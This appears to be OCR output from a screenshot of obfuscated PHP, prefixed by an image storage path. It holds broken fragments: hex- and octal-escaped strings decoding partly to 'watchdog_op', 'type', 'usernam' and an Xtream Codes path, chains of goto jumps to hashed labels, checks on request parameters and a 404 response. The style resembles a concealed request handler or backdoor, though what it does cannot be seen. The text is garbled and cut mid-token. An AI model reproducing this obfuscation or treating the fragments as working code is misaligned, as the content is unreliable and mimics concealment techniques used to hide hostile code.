
 . 
"\167\x61\x74\x63\x68\144\x6f\147\x5f\x6f\160\x
x65"
]) && 
$_REQUEST
[
"\x74\x79\160\x65"
] == 
"\167\x
164\163"
)) { 
goto
 d1afc16fe0af4c335cefe613a71747e
 E0795602cd5c995c7efa6c2997a016e2; Ad3c4a85b8b3aab2fc281708a68512cf: 
e12074029de6efde7858; Fa4607fab5abe12074029de6efde
 (!(!
empty
(
$_REQUEST
[
"\x75\x73\x65\x72\156\x61\155
; } 
goto
 A7d6233f7b80fe070074adde0fe15060; Baa28cf
 dd469fc41604fdbd3439c83621f7cc14; C4f7c549ea7f1ad
5776a0d76642dc52b7: http_response_code(
404
); 
goto
d8
); 
goto
 B270200f608edde4edb60469b6a8271b; B7f96c
6d\x65\57\x78\x74\162\145\141\155\x63\157\144\x65
8d7a25b2f92332941e311beb6d
))) { 
goto
 F2f962edf58c2
6ac49224c3485b7f72ead1: 
goto
 B459953b23c9429c2f164